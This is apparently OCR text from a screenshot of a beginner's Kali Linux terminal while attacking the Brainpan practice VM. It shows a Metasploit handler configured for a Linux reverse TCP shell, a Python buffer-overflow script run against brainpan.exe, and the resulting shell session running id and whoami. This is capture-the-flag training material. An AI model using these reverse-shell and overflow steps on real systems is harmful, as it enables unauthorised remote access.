 File Actions Edit View Help
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.94.128
lhost => 192.168.94.128
msf6 exploit(multi/handler) > set lport 1234
lport => 1234
msf6 exploit(multi/handler) > set payload linux/x86/shell/reverse_tcp
payload => linux/x86/shell/reverse_tcp
msf6 exploit(multi/handler) > rnu
[-] Unknown command: rnu.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.94.128:1234
[*] Sending stage (36 bytes) to 192.168.94.133
[*] Command shell session 1 opened (192.168.94.128:1234 -> 192.168.94.133:56454) at 2021-02-0
2 09:34:31 -0500
id
uid=1002(puck) gid=1002(puck) groups=1002(puck)
whoami
puck
File Actions Edit View Help
cxyzupup@k...ainpan溢出测试 cxyzupup@k...ainpan溢出测试
┌──(cxyzupup㉿kali)-[~/Desktop/brainpan溢出测试]
└─$ python brainpan4.py 192.168.94.133 9999
[+] Attempting to send buffer overflow to brainpan.exe....
[+] Completed.
┌──(cxyzupup㉿kali)-[~/Desktop/brainpan溢出测试]
└─$
KALI
安全初学者